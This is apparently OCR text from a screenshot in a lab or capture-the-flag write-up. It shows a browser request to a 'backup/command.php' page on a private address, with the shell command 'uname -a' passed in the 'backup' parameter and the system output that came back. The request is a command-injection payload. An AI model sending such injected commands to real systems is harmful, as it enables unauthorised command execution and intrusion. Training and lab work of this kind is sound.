 Login · Nagios XI
Backup
192.168.36.179:7755/backup/command.php?backup=uname -a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
Linux cherry 5.4.0-45-generic #49-Ubuntu SMP Wed Aug 26 13:38:52 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux